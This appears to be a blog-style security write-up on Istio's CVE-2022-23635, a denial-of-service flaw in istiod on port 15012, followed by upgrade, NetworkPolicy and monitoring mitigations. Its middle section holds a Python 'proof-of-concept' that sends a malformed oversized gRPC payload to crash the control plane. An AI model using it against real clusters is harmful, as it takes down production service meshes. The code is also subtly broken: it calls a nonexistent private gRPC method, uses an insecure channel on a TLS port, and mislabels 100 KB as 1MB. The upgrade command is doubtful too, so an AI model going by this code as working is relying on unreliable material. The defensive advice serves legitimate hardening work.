Istio is an open-source service mesh, vital for connecting, managing, and securing microservices at scale. But not even Istio is immune to security issues. In this deep dive, we'll break down one of its more severe flaws—CVE-2022-23635—show you exactly how it works, how it can be exploited, and what you can do to protect your systems.
What is CVE-2022-23635?
CVE-2022-23635 is a vulnerability in Istio's control plane component, called istiod. Specifically, it’s an issue with how Istiod processes certain incoming network requests. An attacker can send a deliberately crafted message to the Istiod server and cause it to crash—essentially taking down the control plane.
Exposed Port: 15012 (TLS, but no client authentication)
- Affected Versions: See [Istio Security Bulletin]
Why Does This Matter?
Usually, istiod is only reachable from inside the Kubernetes cluster. But some setups, especially multicluster topologies, expose Istiod’s port 15012 to the internet. This means anyone—anywhere—could send a malicious request and crash your service mesh’s brain, potentially crippling your production workloads.
> Reference:
> - Istio Security Bulletin for CVE-2022-23635
> - CVE details on NIST NVD
Technical Overview
Istiod serves a gRPC API for data plane components to connect and authenticate. Unfortunately, the endpoint on port 15012 lacks robust input validation. If an attacker sends malformed or oversized data on this port, it can trigger a panic or fatal error inside Istiod, leading to a crash.
Exploit Details
Because communication is over TLS, you’d generally need to use a custom client or a tool like grpcurl or openssl to connect and send the payload. However, no authentication is required, so network access is all that's needed.
Example Exploit (Python with gRPC)
Below is a simple proof-of-concept in Python. This assumes Istiod’s port 15012 is accessible from the internet (or your test environment!):
import grpc
import sys
# Replace with the public IP or host of the Istiod server
ISTIOD_ADDRESS = "istiod.example.com:15012"
# Create a large malformed payload
malformed_data = b"\x00" * 100000 # 1MB of null bytes
def main():
# Establish a gRPC insecure channel (TLS validation skipped for PoC)
channel = grpc.insecure_channel(ISTIOD_ADDRESS)
# gRPC requires a proto stub, but for the PoC, we forcibly send raw data
try:
# Directly send raw data to the port (simulate malformed request)
channel._channel.send_request(b"/istio.mcp.v1alpha1.ResourceSource/StreamResources", malformed_data)
print("Malformed request sent. If vulnerable, Istiod may crash.")
except Exception as e:
print(f"Error sending malformed request: {e}")
sys.exit(1)
finally:
channel.close()
if __name__ == "__main__":
main()
*Note: Real exploits are often fuzzing the gRPC interface or specifically targeting message types known to trigger panics.*
1. Patch and Upgrade
No real workaround exists. You must upgrade to Istio 1.12.6, 1.11.8, or above.
# Example upgrade command with istioctl
istioctl upgrade --set revision=1-12-6
2. Restrict Network Access
Lock down port 15012 so only trusted IPs or in-cluster systems can access it. For example, in Kubernetes:
apiVersion: networking.k8s.io/v1
kind: NetworkPolicy
metadata:
name: istiod-restrict
namespace: istio-system
spec:
podSelector:
matchLabels:
app: istiod
ingress:
- from:
- podSelector: {} # Only allow in-cluster
ports:
- protocol: TCP
port: 15012
3. Monitor Istiod
Set up alerting and logging for Istiod crashes and monitor unusual traffic to port 15012.
Summary
CVE-2022-23635 shows how a simple flaw can put your entire service mesh at risk. In the wrong network setup, it can be exploited from anywhere—no authentication required. Upgrade right now, lock down your networks, and never expose control plane ports without reason.
Resources
- Istio Security Bulletin - CVE-2022-23635
- CVE Entry at NIST
- Istio Multicluster Install Docs
Timeline
Published on: 02/22/2022 22:15:00 UTC
Last modified on: 03/01/2022 20:45:00 UTC
